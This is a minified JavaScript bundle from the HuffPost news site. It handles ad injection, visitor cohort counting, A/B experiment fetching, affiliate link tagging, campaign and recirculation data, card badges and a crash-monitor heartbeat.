Qt="us"===window.HP.params.edition,Jt="uk"===window.HP.params.edition,Yt="jp"===window.HP.params.edition,Xt=window.HP.params,en=Xt.isEntry,tn=Xt.isFront,nn=Xt.isPreview,rn=Xt.isApageFlex,on=!Xt.features.adsFree&&(en||tn||rn),an=document.querySelector(".right-rail-sticky");if((Qt||Jt||Yt)&&on&&an&&!nn){var un=an.querySelector(".ad-right-rail-lower.sticky.last"),ln=document.getElementById("sticky-ad-template"),sn=document.querySelector(".entry__content-list-container"),cn=document.querySelector(".js-content-for-sticky-ads"),dn=document.getElementById("sticky-marker"),fn=tn||rn?cn:sn;setTimeout((function(){var e=dn?dn.offsetTop:0,t=fn.getBoundingClientRect().height,n=Math.floor((t-e-600)/1250);(tn||rn)&&(an.style.height="".concat(t,"px"));for(var r=0;r<n;r+=1){var o=ln.content.cloneNode(!0);an.insertBefore(o,un);var a=an.children[an.children.length-2].children[0];(0,bt.A)("ad-injected",{ad:a})}}),5e3)}function pn(e){(0,bt.A)("see-more-button",null,e.target)}function mn(e){e.currentTarget.classList.add("open")}Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",pn,{capture:!0,once:!0}),e.addEventListener("see-more-button",mn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var hn=Math.round((new Date).valueOf()/864e5);function vn(){return yt.A.get("cohort_lists")||{}}function gn(){return Object.keys(vn())}function yn(e){return yt.A.get("cohort-".concat(e))||{}}function bn(e,t){var n=vn();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function wn(e,t){var n=yn(e);return n[hn]=(n[hn]||0)+t,bn(e,n),n[hn]}function _n(e){var t=yn(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function xn(e){return parseInt(e,10)}function kn(e){return hn-31>=e}function Sn(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(yn("pv"))))||hn}yt.A.get("cohort_start")||yt.A.set("cohort_start",Sn()),gn().forEach((function(e){!function(e){var t=yn(e);Object.keys(t).map(xn).filter(kn).forEach((function(e){delete t[e]})),bn(e,t)}(e)}));const Tn={increment:function(e){wn(e,1)},add:wn,total:_n,cohorts:gn,raw:yn,allRaw:function(){return gn().reduce((function(e,t){return e[t]=yn(t),e}),{})},age:function(){return hn-Sn()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=gn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:_n(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var Pn=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<Pn&&yt.A.set("lastCohortPhoneHome",Pn),Tn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Tn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Tn.increment("game_".concat(window.HP.params.slug,"_pv"));var En=new RegExp(document.location.hostname,"i");document.referrer.match(En)||Tn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:Tn}),o(8005),o(74608);var Cn,On,An,jn,In,Fn,Ln,Nn,Mn=o(40694);function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Rn="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env,Wn=Rn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",zn=function(){return ot.A.get("abeagleExperiments")},Un=function(e){var t=function(e){var t=zn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=Un;var qn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=Dn(Dn({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));Rn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,bt.A)("abeagleEventCambria",{experiment_id:o})},Bn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=zn(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s={},Object.entries(Object.fromEntries(l)).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");s[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(s).length>0)){e.next=12;break}return ot.A.set("abeagleExperiments",s),qn(s,a),console.log("ABeagle overrides set:",Object.keys(s).map((function(e){return"".concat(e,"=").concat(s[e].value)})).join(", ")),e.abrupt("return");case 12:if(!u||!o){e.next=15;break}return qn(o),e.abrupt("return");case 15:if(!o){e.next=18;break}return qn(o),e.abrupt("return");case 18:if(!u||i){e.next=21;break}return qn(),e.abrupt("return");case 21:if(u||i){e.next=23;break}return e.abrupt("return");case 23:return c=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(Wn,"?").concat(c),{method:"GET"});case 26:if(!(d=e.sent).ok){e.next=35;break}return e.next=30,d.json();case 30:f=e.sent,ot.A.set("abeagleExperiments",f),qn(f,a),e.next=36;break;case 35:console.error("ABeagle fetch of ".concat(Wn,"?").concat(c," failed:"),d.status,d.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),$n="us"===window.HP.params.edition,Vn=window.HP.params.features.adsFree,Gn=(null===(Cn=window.HP.entry.modulousTags)||void 0===Cn?void 0:Cn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Kn="huffpost-shopping"===(null===(On=window.HP.entry)||void 0===On?void 0:On.sectionSlug)||"huffpost-shopping"===(null===(An=window.HP.params)||void 0===An?void 0:An.slug),Zn="huffpost-personal"===(null===(jn=window.HP.entry)||void 0===jn?void 0:jn.sectionSlug)||"huffpost-personal"===(null===(In=window.HP.params)||void 0===In?void 0:In.slug),Qn="opinion"===(null===(Fn=window.HP.entry)||void 0===Fn?void 0:Fn.sectionSlug)||"opinion"===(null===(Ln=window.HP.params)||void 0===Ln?void 0:Ln.slug),Jn="voices"===(null===(Nn=window.HP.entry)||void 0===Nn?void 0:Nn.departmentSlug),Yn=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!$n||!window.HP.params.isEntry||Vn||Kn||Zn||Qn||Jn||Yn||Gn||window.HP.params.abLifePageVideoTest.ready)&&(!$n||!window.HP.params.isEntry||!Kn||Vn||window.HP.params.abShopsenseTest.ready)&&(!$n||!window.HP.params.isEntry||Gn||window.HP.params.abEntryShoppingRecircs.ready)&&(!$n||Gn||Vn||window.HP.params.abRaptiveTest.ready)&&(Vn||window.HP.params.abAdShieldTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Bn();case 1:case"end":return e.stop()}}),e)}))));const Xn=zn,er=Un;window.HP.params.isEntry&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&document.addEventListener("abeagleEventCambria",(function(){var e=Xn(),t=[];e&&Object.keys(e).length>0&&Object.keys(e).forEach((function(n){var r=e[n].id,o=e[n].variant_id,a=o?"".concat(r,":").concat(o):"0:0";t.push(a)}));var n=t.join(";");document.querySelector("body.entry")&&t.length&&document.querySelectorAll("a[data-amazon-link]").forEach((function(e){var t=decodeURIComponent(e.attributes.href.textContent),r=new URL(t),o=r.searchParams.get("ascsubtag").replace(",0:0,",",".concat(n,","));r.searchParams.set("ascsubtag",o),r.search=new URLSearchParams(r.search).toString();var a=r.toString(),i=a.split("&ascsubtag");i.length>1&&(i[1]=encodeURIComponent(i[1])),a=i.join("%26ascsubtag"),e.attributes.href.textContent=a}))}),{once:!0});var tr,nr=o(95298),rr="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env;window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,nr.bs)({env:rr?"prod":"stage",legacy:!1}):" ";var or,ar,ir,ur,lr,sr,cr,dr,fr,pr,mr,hr=null===(tr=window.HP)||void 0===tr||null===(tr=tr.params)||void 0===tr||null===(tr=tr.features)||void 0===tr?void 0:tr.adsFree,vr="US"===j.A.get("bf-geo-country"),gr=function(){window.loadOneTrust&&window.loadOneTrust()};!hr&&vr?(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=er("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&gr()}catch(e){console.error("Error getting A/B test variant:",e),gr()}case 1:case"end":return e.stop()}}),e)}))),{once:!0})):(gr(),window.HP.params.abRaptiveTest.ready=!0);var yr="hp_video_lifestyle",br=null===(or=window.HP.params)||void 0===or||null===(or=or.features)||void 0===or?void 0:or.adsFree,wr=null===(ar=window.HP.entry)||void 0===ar||null===(ar=ar.modulousTags)||void 0===ar?void 0:ar.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),_r="huffpost-shopping"===(null===(ir=window.HP.entry)||void 0===ir?void 0:ir.sectionSlug)||"huffpost-shopping"===(null===(ur=window.HP.params)||void 0===ur?void 0:ur.slug),xr="huffpost-personal"===(null===(lr=window.HP.entry)||void 0===lr?void 0:lr.sectionSlug)||"huffpost-personal"===(null===(sr=window.HP.params)||void 0===sr?void 0:sr.slug),kr="opinion"===(null===(cr=window.HP.entry)||void 0===cr?void 0:cr.sectionSlug)||"opinion"===(null===(dr=window.HP.params)||void 0===dr?void 0:dr.slug),Sr="voices"===(null===(fr=window.HP.entry)||void 0===fr?void 0:fr.departmentSlug),Tr=!!window.HP.entry.hasLiveblog;if("us"!==(null===(pr=window.HP.params)||void 0===pr?void 0:pr.edition)||null===(mr=window.HP.params)||void 0===mr||!mr.isEntry||_r||xr||kr||Sr||Tr||br||wr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(yr)||(document.addEventListener("abeagleEventCambria",(function(){var e=er(yr);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0),!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var Pr=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[Pr]})}))}var Er,Cr,Or=o(43095),Ar="RT-1562-AS-script-on-Huffpost";function jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ir(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!(null===(Er=window.HUFFPOST)||void 0===Er||null===(Er=Er.params)||void 0===Er||null===(Er=Er.features)||void 0===Er?void 0:Er.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Ar)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===er(Ar)&&Or.EA.init({destination:"huffpost"})}),{once:!0}));var Fr,Lr=null===(Cr=window.HP.params)||void 0===Cr||null===(Cr=Cr.features)||void 0===Cr||null===(Cr=Cr.clientRecirc)||void 0===Cr?void 0:Cr.enabled,Nr=window.HP.entry.id,Mr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==Nr&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=Ir({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(Lr){var Hr="hp_entry_shopping_recircs",Dr=window.HP.params,Rr=Dr.edition,Wr=Dr.isEntry,zr=window.HP.entry.modulousTags;if(Wr&&"us"===Rr){var Ur=zr.includes("@sponsor");Ur&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Hr)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(Hr);if(!Ur&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}Mr()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else Mr()}function qr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Br(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var $r=null===(Fr=window.HP.params)||void 0===Fr||null===(Fr=Fr.features)||void 0===Fr||null===(Fr=Fr.clientCampaigns)||void 0===Fr?void 0:Fr.enabled,Vr=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=Br({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?Br(Br({},t),{},{data:Br(Br({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=Br(Br({},i),{},{data:Br(Br({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},Gr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=Vr,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();if(window.HP.campaigns={successful_fetch:!1},$r&&Gr(),o(61332),window.HP.params.isFrontFlex){var Kr="js-has-trending-card",Zr=window.HP.params.trendingEntryIDs,Qr={trending:0},Jr=new WeakSet,Yr=function(e,t){var n=e.closest(".card[data-vars-item-type]");if(n){var r=n.getAttribute("data-vars-item-type"),o="card"===r?"card_".concat(r,"=").concat(t):"".concat(r,"&badge=").concat(t);n.setAttribute("data-vars-item-type",o)}},Xr=function(){document.querySelectorAll(".front-page-content .js-can-badge, .front-page-top .js-can-badge").forEach((function(e){!function(e){var t=e.dataset,n=t.timestamp,r=t.varsItemName;if(!Jr.has(e)){var o;Jr.add(e);try{o=JSON.parse(e.dataset.badge)}catch(e){o={}}var a=o,i=a.start_time,u=a.end_time,l=a.value,s=a.bg_color,c=a.label,d=a.text_color,f=!!l,p=!!c,m=e.closest(".zone"),h=e.querySelector(".card__text__top");if(h){var v,g,y=Date.now();i&&(v=new Date(i).getTime()),u&&(g=new Date(u).getTime());var b=!1;if(f&&y>=v&&(!g||y<g)){b=!0;var w=document.createElement("div");if(p)w.className="card__badge card__badge--custom",w.style.backgroundColor=s,w.style.color=d,w.innerHTML=c;else if("live"===l)w.className="card__badge card__badge--liveblog",w.innerHTML="LIVE";else{w.className="card__badge card__badge--".concat(l);var _=l.replace("-"," ").toUpperCase();"last-chance"===l&&(_="".concat(_,"!")),w.innerHTML=_}h.classList.add("card__text__top--has-badge"),Yr(e,l),h.appendChild(w)}var x=y-n;if(x<36e5){if(!b){e.classList.add("js-new"),b=!0;var k=document.createElement("div");k.className="card__new",k.innerHTML="NEW",Yr(e,"new"),h.appendChild(k)}var S=Math.floor(x/6e4);e.classList.add("js-timestamp");var T=document.createElement("div");T.className="card__timestamp",T.innerHTML=S<1?"a few sec ago":"".concat(S," min ago"),h.classList.add("card__text__top--has-badge"),h.appendChild(T)}if(!b&&Qr.trending<2&&!m.classList.contains(Kr)&&Zr.includes(r)){b=!0,e.classList.add("js-trending"),m.classList.add(Kr),Qr.trending+=1;var P=document.createElement("div");P.className="card__badge card__badge--trending",P.innerHTML="TRENDING",h.classList.add("card__text__top--has-badge"),Yr(e,"trending"),h.appendChild(P)}}}}(e)})),window.doImpressions("badgeCards")};0===document.querySelectorAll(".js-card-flex-pro.js-can-badge").length?(console.log("[badges] No FlexPro cards with badges, processing immediately"),Xr()):ee(".js-card-flex-pro.js-can-badge",Xr,"badges",[".js-can-have-flex-pro"])}o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===er("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?zt():document.addEventListener("DOMContentLoaded",zt,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=news.8a87dc8914af82b80ae4.js.map